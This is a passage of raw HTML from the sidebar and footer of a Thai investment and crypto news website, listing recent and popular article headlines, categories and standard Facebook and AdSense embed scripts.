<a href="https://riccowealth.co/2025/07/09/bybit-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%97%e0%b8%af-%e0%b9%80%e0%b8%a5%e0%b8%b7/" rel="bookmark" title="Bybit เผยผลสำรวจ 50% ของนักลงทุนคริปโทฯ เลือกใช้งานแพลตฟอร์มที่มีความรับผิดชอบต่อสังคม ล่าสุดบริจาคเงิน 300,000 ดอลลาร์ สหรัฐฯ บรรเทาทุกข์จากภัยพิบัติแผ่นดินไหวในประเทศไทยและเมียนมาร์">
Bybit เผยผลสำรวจ 50% ของนักลงทุนคริปโทฯ เลือกใช้งานแพลตฟอร์มที่มีความรับผิดชอบต่อสังคม ล่าสุดบริจาคเงิน 300,000 ดอลลาร์...                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-07-09T11:55:26+07:00">July 9, 2025</time></span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">				
<div class="side-image">
<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/05/Bitazza-Thailand-263x175.png"
href="https://riccowealth.co/2025/05/25/bitazza-thailand-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b8%a5%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99/"
title="Bitazza Thailand มองการผ่านกฎหมายสเตเบิลคอยน์ของสหรัฐอเมริกาเป็นจุดเปลี่ยนสำคัญที่ผลักดันราคา Bitcoin ทำจุดสูงสุดใหม่"></a>
</div>
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://riccowealth.co/2025/05/25/bitazza-thailand-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b8%a5%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99/" rel="bookmark" title="Bitazza Thailand มองการผ่านกฎหมายสเตเบิลคอยน์ของสหรัฐอเมริกาเป็นจุดเปลี่ยนสำคัญที่ผลักดันราคา Bitcoin ทำจุดสูงสุดใหม่">
Bitazza Thailand มองการผ่านกฎหมายสเตเบิลคอยน์ของสหรัฐอเมริกาเป็นจุดเปลี่ยนสำคัญที่ผลักดันราคา Bitcoin ทำจุดสูงสุดใหม่                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-05-25T08:38:01+07:00">May 25, 2025</time></span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">				
<div class="side-image">
<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/เมอร์เคิล-แคปปิตอล-263x175.png"
href="https://riccowealth.co/2025/04/30/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b8%99%e0%b8%b1/"
title="“เมอร์เคิล แคปปิตอล” ชี้แรงกดดันของประเด็นภาษีสหรัฐฯ และเศรษฐกิจที่ไม่แน่นอน นักลงทุนหนีความเสี่ยง หันถือครองทองคำและ Bitcoin เพิ่ม"></a>
</div>
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://riccowealth.co/2025/04/30/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b8%99%e0%b8%b1/" rel="bookmark" title="“เมอร์เคิล แคปปิตอล” ชี้แรงกดดันของประเด็นภาษีสหรัฐฯ และเศรษฐกิจที่ไม่แน่นอน นักลงทุนหนีความเสี่ยง หันถือครองทองคำและ Bitcoin เพิ่ม">
“เมอร์เคิล แคปปิตอล” ชี้แรงกดดันของประเด็นภาษีสหรัฐฯ และเศรษฐกิจที่ไม่แน่นอน นักลงทุนหนีความเสี่ยง หันถือครองทองคำและ Bitcoin เพิ่ม                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-04-30T03:31:04+07:00">April 30, 2025</time></span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">				
<div class="side-image">
<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/Ricco-32-V1-1-263x175.png"
href="https://riccowealth.co/2025/04/21/pwc-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%84%e0%b8%b2%e0%b8%94-ai-agent-%e0%b8%88%e0%b8%b0%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%99%e0%b8%b3%e0%b8%a1/"
title="PwC คาด AI Agent จะพลิกโฉมธุรกิจและการจ้างงานในอีก 12 ถึง 24 เดือนข้างหน้าโดยเฉพาะธุรกิจการเงิน  ค้าปลีก อีคอมเมิร์ซและโลจิสติกส์"></a>
</div>
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://riccowealth.co/2025/04/21/pwc-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%84%e0%b8%b2%e0%b8%94-ai-agent-%e0%b8%88%e0%b8%b0%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%99%e0%b8%b3%e0%b8%a1/" rel="bookmark" title="PwC คาด AI Agent จะพลิกโฉมธุรกิจและการจ้างงานในอีก 12 ถึง 24 เดือนข้างหน้าโดยเฉพาะธุรกิจการเงิน  ค้าปลีก อีคอมเมิร์ซและโลจิสติกส์">
PwC คาด AI Agent จะพลิกโฉมธุรกิจและการจ้างงานในอีก 12 ถึง 24...                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-04-21T07:31:46+07:00">April 21, 2025</time></span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">				
<div class="side-image">
<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/บิทาซซ่า-263x175.png"
href="https://riccowealth.co/2025/04/11/%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%b2%e0%b8%8b%e0%b8%8b%e0%b9%88%e0%b8%b2-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99%e0%b9%8c%e0%b8%9f%e0%b8%b7%e0%b9%89/"
title="บิทาซซ่ามองบิทคอยน์ฟื้นตัวในไตรมาสสองหลังปรับตัวลงช่วงสั้นจากนโยบายภาษีตอบโต้ คาดนักลงทุนสถาบันสนใจลงทุนเพื่อชนะเงินเฟ้อที่อาจเพิ่มสูงขึ้น"></a>
</div>
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://riccowealth.co/2025/04/11/%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%b2%e0%b8%8b%e0%b8%8b%e0%b9%88%e0%b8%b2-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99%e0%b9%8c%e0%b8%9f%e0%b8%b7%e0%b9%89/" rel="bookmark" title="บิทาซซ่ามองบิทคอยน์ฟื้นตัวในไตรมาสสองหลังปรับตัวลงช่วงสั้นจากนโยบายภาษีตอบโต้ คาดนักลงทุนสถาบันสนใจลงทุนเพื่อชนะเงินเฟ้อที่อาจเพิ่มสูงขึ้น">
บิทาซซ่ามองบิทคอยน์ฟื้นตัวในไตรมาสสองหลังปรับตัวลงช่วงสั้นจากนโยบายภาษีตอบโต้ คาดนักลงทุนสถาบันสนใจลงทุนเพื่อชนะเงินเฟ้อที่อาจเพิ่มสูงขึ้น                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-04-11T08:26:27+07:00">April 11, 2025</time></span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">				
<div class="side-image">
<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/Ricco-32-V1-263x175.png"
href="https://riccowealth.co/2025/04/06/martech-expo-2025-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99-13000-%e0%b8%84%e0%b8%99-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%80%e0%b8%9b/"
title="ประกาศความสำเร็จการจัดงาน SC ASSET Presents MARTECH EXPO 2025 ด้วยยอดผู้ร่วมงานกว่า 13,000 คน จัดเต็มกิจกรรมเชื่อมโยง Ecosystem ของ MarTech พร้อมเปิดให้ชมแบบ Re Run แล้ว"></a>
</div>
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://riccowealth.co/2025/04/06/martech-expo-2025-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99-13000-%e0%b8%84%e0%b8%99-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%80%e0%b8%9b/" rel="bookmark" title="ประกาศความสำเร็จการจัดงาน SC ASSET Presents MARTECH EXPO 2025 ด้วยยอดผู้ร่วมงานกว่า 13,000 คน จัดเต็มกิจกรรมเชื่อมโยง Ecosystem ของ MarTech พร้อมเปิดให้ชมแบบ Re Run แล้ว">
ประกาศความสำเร็จการจัดงาน SC ASSET Presents MARTECH EXPO 2025 ด้วยยอดผู้ร่วมงานกว่า...                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-04-06T06:47:20+07:00">April 6, 2025</time></span>
</div>
</div>
</div>
</li>
</ul>
</aside><aside id="penci_facebook_widget-2" class="widget penci_facebook_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Facebook Feed</span></h3>                <div id="fb-root"></div>
<script data-cfasync="false">(function (d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s);
js.id = id;
js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v9.0";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page"
data-href="https://www.facebook.com/RiccowealthTH" data-height="450"                     data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
<div class="fb-xfbml-parse-ignore"><a
href="https://www.facebook.com/RiccowealthTH">Facebook Feed</a></div>
</div>
</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">บทความยอดนิยม</span></h3>                <ul id="penci-popularwg-5111"
class="side-newsfeed display-order-numbers">
<li class="penci-feed">
<span class="order-border-number">
<span class="number-post">1</span>
</span>
<div class="side-item">
<div class="side-image">
<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/12/ZIL-585x429.jpeg"
href="https://riccowealth.co/2020/12/25/zil-%e0%b9%80%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%8d%e0%b8%a1%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%b7%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%9c/"
title="ZIL เหรียญม้ามืดที่สร้างผลตอบแทนกว่า 1000% ในปีนี้"></a>
</div>
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://riccowealth.co/2020/12/25/zil-%e0%b9%80%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%8d%e0%b8%a1%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%b7%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%9c/" rel="bookmark" title="ZIL เหรียญม้ามืดที่สร้างผลตอบแทนกว่า 1000% ในปีนี้">
ZIL เหรียญม้ามืดที่สร้างผลตอบแทนกว่า 1000% ในปีนี้                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2020-12-25T11:35:24+07:00">December 25, 2020</time></span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<span class="order-border-number">
<span class="number-post">2</span>
</span>
<div class="side-item">
<div class="side-image">
<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
data-bgset="https://riccowealth.co/wp-content/uploads/2019/12/CISA-1-585x470.jpeg"
href="https://riccowealth.co/2019/12/29/cisa-level1/"
title="รีวิวการสอบ CISA 1 สอบอย่างไรให้ผ่านในครั้งเดียว"></a>
</div>
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://riccowealth.co/2019/12/29/cisa-level1/" rel="bookmark" title="รีวิวการสอบ CISA 1 สอบอย่างไรให้ผ่านในครั้งเดียว">
รีวิวการสอบ CISA 1 สอบอย่างไรให้ผ่านในครั้งเดียว                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2019-12-29T08:34:14+07:00">December 29, 2019</time></span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<span class="order-border-number">
<span class="number-post">3</span>
</span>
<div class="side-item">
<div class="side-image">
<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/03/รีวิว-Bitazza-585x585.jpg"
href="https://riccowealth.co/2020/03/08/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7-bitazza-%e0%b9%82%e0%b8%9a%e0%b8%a3%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e/"
title="รีวิว Bitazza โบรกเกอร์สินทรัพย์ดิจิทัลน้องใหม่ที่ไม่ธรรมดา!!"></a>
</div>
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://riccowealth.co/2020/03/08/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7-bitazza-%e0%b9%82%e0%b8%9a%e0%b8%a3%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e/" rel="bookmark" title="รีวิว Bitazza โบรกเกอร์สินทรัพย์ดิจิทัลน้องใหม่ที่ไม่ธรรมดา!!">
รีวิว Bitazza โบรกเกอร์สินทรัพย์ดิจิทัลน้องใหม่ที่ไม่ธรรมดา!!                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2020-03-08T00:49:27+07:00">March 8, 2020</time></span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<span class="order-border-number">
<span class="number-post">4</span>
</span>
<div class="side-item">
<div class="side-image">
<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/02/man_red-585x585.jpg"
href="https://riccowealth.co/2020/02/23/%e0%b9%81%e0%b8%8b%e0%b8%9b%e0%b8%9b%e0%b9%8c-zapp-%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%8b%e0%b8%84%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/"
title="มอเตอร์ไซค์ไฟฟ้าฝีมือคนไทย “แซปป์” ประกาศเข้าตลาดหลักทรัพย์ NEX ประเทศอังกฤษ"></a>
</div>
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://riccowealth.co/2020/02/23/%e0%b9%81%e0%b8%8b%e0%b8%9b%e0%b8%9b%e0%b9%8c-zapp-%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%8b%e0%b8%84%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/" rel="bookmark" title="มอเตอร์ไซค์ไฟฟ้าฝีมือคนไทย “แซปป์” ประกาศเข้าตลาดหลักทรัพย์ NEX ประเทศอังกฤษ">
มอเตอร์ไซค์ไฟฟ้าฝีมือคนไทย “แซปป์” ประกาศเข้าตลาดหลักทรัพย์ NEX ประเทศอังกฤษ                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2020-02-23T08:46:44+07:00">February 23, 2020</time></span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<span class="order-border-number">
<span class="number-post">5</span>
</span>
<div class="side-item">
<div class="side-image">
<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/11/FinVest-pix-585x585.jpg"
href="https://riccowealth.co/2020/11/17/finvest-%e0%b9%81%e0%b8%ad%e0%b8%9b%e0%b8%af-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%95%e0%b8%ad%e0%b8%9a%e0%b9%82%e0%b8%88%e0%b8%97%e0%b8%a2%e0%b9%8c%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5/"
title="‘FinVest’   แอปฯ ที่ตอบโจทย์นักลงทุนทุกคน ซื้อขายกองทุนได้ทั้งในไทยและทั่วโลก"></a>
</div>
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://riccowealth.co/2020/11/17/finvest-%e0%b9%81%e0%b8%ad%e0%b8%9b%e0%b8%af-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%95%e0%b8%ad%e0%b8%9a%e0%b9%82%e0%b8%88%e0%b8%97%e0%b8%a2%e0%b9%8c%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5/" rel="bookmark" title="‘FinVest’   แอปฯ ที่ตอบโจทย์นักลงทุนทุกคน ซื้อขายกองทุนได้ทั้งในไทยและทั่วโลก">
‘FinVest’   แอปฯ ที่ตอบโจทย์นักลงทุนทุกคน ซื้อขายกองทุนได้ทั้งในไทยและทั่วโลก                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2020-11-17T07:34:24+07:00">November 17, 2020</time></span>
</div>
</div>
</div>
</li>
</ul>
<style type="text/css">#penci-popularwg-5111 .penci-image-holder:before{ padding-top: 100%; }</style></aside><aside id="categories-4" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">หมวดหมู่</span></h3>
<ul>
<li class="cat-item cat-item-43"><a href="https://riccowealth.co/category/digital-assets/">Digital asset <span class="category-item-count">(229)</span></a>
<ul class='children'>
<li class="cat-item cat-item-458"><a href="https://riccowealth.co/category/digital-assets/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%95/">ข่าวอัพเดต <span class="category-item-count">(109)</span></a>
</li>
<li class="cat-item cat-item-143"><a href="https://riccowealth.co/category/digital-assets/digital-asset-basic-knowledge/">ความรู้เบื้องต้น <span class="category-item-count">(26)</span></a>
</li>
<li class="cat-item cat-item-459"><a href="https://riccowealth.co/category/digital-assets/%e0%b8%9a%e0%b8%97%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c/">บทวิเคราะห์ <span class="category-item-count">(28)</span></a>
</li>
<li class="cat-item cat-item-144"><a href="https://riccowealth.co/category/digital-assets/digital-asset-investment/">ลงทุนสินทรัพย์ดิจิทัล <span class="category-item-count">(36)</span></a>
</li>
<li class="cat-item cat-item-145"><a href="https://riccowealth.co/category/digital-assets/blockchain/">เทคโนโลยีบล็อกเชน <span class="category-item-count">(15)</span></a>
</li>
<li class="cat-item cat-item-146"><a href="https://riccowealth.co/category/digital-assets/digital-asset-product-review/">โปรดักต์รีวิว <span class="category-item-count">(12)</span></a>
</li>
</ul>
</li>
<li class="cat-item cat-item-33"><a href="https://riccowealth.co/category/digital-wealth/">Digital Wealth <span class="category-item-count">(68)</span></a>
<ul class='children'>
<li class="cat-item cat-item-35"><a href="https://riccowealth.co/category/digital-wealth/mutual-fund/">กองทุนรวม <span class="category-item-count">(27)</span></a>
<ul class='children'>
<li class="cat-item cat-item-30"><a href="https://riccowealth.co/category/digital-wealth/mutual-fund/various-funds/">กองทุนแบบต่างๆ <span class="category-item-count">(10)</span></a>
</li>
<li class="cat-item cat-item-31"><a href="https://riccowealth.co/category/digital-wealth/mutual-fund/fund-analysis/">วิเคราะห์กองทุน <span class="category-item-count">(12)</span></a>
</li>
</ul>
</li>
<li class="cat-item cat-item-34"><a href="https://riccowealth.co/category/digital-wealth/insurance/">ประกัน <span class="category-item-count">(10)</span></a>
</li>
<li class="cat-item cat-item-36"><a href="https://riccowealth.co/category/digital-wealth/tax-planning/">วางแผนภาษี <span class="category-item-count">(3)</span></a>
</li>
<li class="cat-item cat-item-44"><a href="https://riccowealth.co/category/digital-wealth/real-estate/">อสังหาริมทรัพย์ <span class="category-item-count">(6)</span></a>
</li>
<li class="cat-item cat-item-37"><a href="https://riccowealth.co/category/digital-wealth/way-to-use-money/">ใช้เงินให้เป็น <span class="category-item-count">(18)</span></a>
</li>
</ul>
</li>
<li class="cat-item cat-item-3"><a href="https://riccowealth.co/category/featured/">Featured <span class="category-item-count">(7)</span></a>
</li>
<li class="cat-item cat-item-38"><a href="https://riccowealth.co/category/global-investment/">Global Investment <span class="category-item-count">(77)</span></a>
<ul class='children'>
<li class="cat-item cat-item-772"><a href="https://riccowealth.co/category/global-investment/analysis/">วิเคราะห์หุ้น <span class="category-item-count">(4)</span></a>
</li>
<li class="cat-item cat-item-39"><a href="https://riccowealth.co/category/global-investment/foreign-stocks/">หุ้นต่างประเทศ <span class="category-item-count">(43)</span></a>
</li>
<li class="cat-item cat-item-40"><a href="https://riccowealth.co/category/global-investment/foreign-derivatives/">อนุพันธ์ต่างประเทศ <span class="category-item-count">(11)</span></a>
</li>
<li class="cat-item cat-item-41"><a href="https://riccowealth.co/category/global-investment/foreign-financial-products/">โปรดักต์การเงินต่างประเทศ <span class="category-item-count">(17)</span></a>
</li>
</ul>
</li>
<li class="cat-item cat-item-24"><a href="https://riccowealth.co/category/investment/">Investment <span class="category-item-count">(48)</span></a>
<ul class='children'>
<li class="cat-item cat-item-28"><a href="https://riccowealth.co/category/investment/derivatives/">ตราสารอนุพันธ์ <span class="category-item-count">(11)</span></a>
</li>
<li class="cat-item cat-item-25"><a href="https://riccowealth.co/category/investment/basic-fund-investment/">ลงทุนปัจจัยพื้นฐาน <span class="category-item-count">(7)</span></a>
</li>
<li class="cat-item cat-item-27"><a href="https://riccowealth.co/category/investment/stock-insights/">เจาะลึกหุ้น <span class="category-item-count">(7)</span></a>
</li>
<li class="cat-item cat-item-26"><a href="https://riccowealth.co/category/investment/technical-investment/">เทรดหุ้นด้วยกราฟ <span class="category-item-count">(18)</span></a>
</li>
<li class="cat-item cat-item-333"><a href="https://riccowealth.co/category/investment/macro-economic/">เศรษฐกิจมหภาค <span class="category-item-count">(5)</span></a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://riccowealth.co/category/news-update/">News Update <span class="category-item-count">(150)</span></a>
<ul class='children'>
<li class="cat-item cat-item-457"><a href="https://riccowealth.co/category/news-update/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%97%e0%b8%b8%e0%b8%99/">ข่าวตลาดทุน <span class="category-item-count">(37)</span></a>
</li>
<li class="cat-item cat-item-21"><a href="https://riccowealth.co/category/news-update/world-economy/">เศรษฐกิจโลก <span class="category-item-count">(43)</span></a>
</li>
<li class="cat-item cat-item-23"><a href="https://riccowealth.co/category/news-update/thai-economy/">เศรษฐกิจไทย <span class="category-item-count">(69)</span></a>
</li>
</ul>
</li>
<li class="cat-item cat-item-29"><a href="https://riccowealth.co/category/techinvest/">Tech Investment <span class="category-item-count">(64)</span></a>
<ul class='children'>
<li class="cat-item cat-item-773"><a href="https://riccowealth.co/category/techinvest/ai/">AI <span class="category-item-count">(14)</span></a>
</li>
<li class="cat-item cat-item-32"><a href="https://riccowealth.co/category/techinvest/financial-technology/">Fintech <span class="category-item-count">(20)</span></a>
</li>
<li class="cat-item cat-item-45"><a href="https://riccowealth.co/category/techinvest/tech-analysis/">บทวิเคราะห์เทคโนโลยี <span class="category-item-count">(9)</span></a>
</li>
</ul>
</li>
<li class="cat-item cat-item-1"><a href="https://riccowealth.co/category/uncategorized/">Uncategorized <span class="category-item-count">(9)</span></a>
</li>
<li class="cat-item cat-item-46"><a href="https://riccowealth.co/category/metaversenft/">Web3 และ Metaverse <span class="category-item-count">(17)</span></a>
<ul class='children'>
<li class="cat-item cat-item-638"><a href="https://riccowealth.co/category/metaversenft/metaversenft-news/">ข่าววงการ Metaverse&amp;NFT <span class="category-item-count">(8)</span></a>
</li>
<li class="cat-item cat-item-768"><a href="https://riccowealth.co/category/metaversenft/metaverse-analysis/">บทความวิเคราะห์ <span class="category-item-count">(6)</span></a>
</li>
</ul>
</li>
</ul>
</aside><aside id="penci_list_bannner_widget-5" class="widget penci_list_imgs_widget">
</aside>    </div>
</div>
</div>
</div>
</div>

<div class="clear-footer"></div>
<div class="container penci-google-adsense penci-google-adsense-footer"><script data-ad-client="ca-pub-4243405460329905" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>						                    <div id="widget-area">
<div class="container">
<div class="footer-widget-wrapper footer-widget-style-1">
<aside id="media_video-3" class="widget widget_media_video"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Ricco Channel</span></h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-2762-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/8HOdJe7sBWA?_=1" /><a href="https://youtu.be/8HOdJe7sBWA">https://youtu.be/8HOdJe7sBWA</a></video></div></aside><aside id="penci_list_bannner_widget-6" class="widget penci_list_imgs_widget"><div class="penci-list-banner">
<div class="penci-promo-item penci-lazy">
<a class="penci-promo-url" aria-label="Banner1" href=" https://fskill.co/9yaA "></a>
<img class="penci-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201920%201008&#039;%3E%3C/svg%3E"
data-src="http://riccowealth.co/wp-content/uploads/2022/07/TN-Digital-marketing-strategy-using-NFT-_-Metaverse-01-01.jpg" alt="Promotion Image" width="1920" height="1008">
</div>
</div>
</aside>                                </div>
<div class="footer-widget-wrapper footer-widget-style-1">
<aside id="penci_latest_news_widget-6" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">บทความแนะนำ</span></h4>                <ul id="penci-latestwg-4635" class="side-newsfeed">
<li class="penci-feed">
<div class="side-item">				
<div class="side-image">
<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/04/AutoGPT-เมื่อใครก็สามารถสร้างเอไอส่วนตัวได้-263x175.jpg"
